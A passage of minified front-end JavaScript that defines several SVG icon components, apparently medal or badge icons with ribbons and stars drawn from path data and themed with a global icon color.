19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},kf=Ce(Nf),Yf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},xf=Ce(Yf),Bf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},Hf=Ce(Bf),$f=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},Ff=Ce($f),jf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},Uf=Ce(jf),Vf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 